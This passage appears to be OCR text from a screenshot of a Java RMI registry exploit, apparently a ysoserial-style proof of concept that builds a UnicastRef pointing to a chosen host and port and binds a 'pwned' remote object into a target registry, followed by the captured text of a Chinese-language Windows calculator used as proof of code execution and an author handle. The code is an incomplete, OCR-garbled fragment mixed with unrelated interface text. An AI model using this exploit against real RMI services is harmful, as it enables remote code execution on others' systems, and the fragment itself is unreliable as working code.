 Remote remote = new RemoteObjectInvocationHandler(unicastRef);
exploit(registry, remote);
}
public static UnicastRef genUnicastRef(String host,int port){
java.rmi.server.ObjID objId = new java.rmi.server.ObjID();
sun.rmi.transport.tcp.TCPEndpoint endpoint = new sun.rmi.transport.tcp.TCPEndpoint(host, port);
sun.rmi.transport.LiveRef liveRef = new sun.rmi.transport.LiveRef(objId, endpoint, b: false);
return new sun.rmi.server.UnicastRef(liveRef);
}
public static void exploit(final Registry registry,
final Remote remote) throws Exception {
new ExecCheckingSecurityManager().callWrapped(new Callable<Void>(){public Void call() throws Exception
String name = "pwned" + System.nanoTime();
try {
registry.rebind(name, remote);
} catch (Throwable e) {
e.printStackTrace();
计算器
标准
MC MR M+ M-
% CE C
¹/x x² ²√x
7 8 9
@pwnull
Blog:pwnull.github.io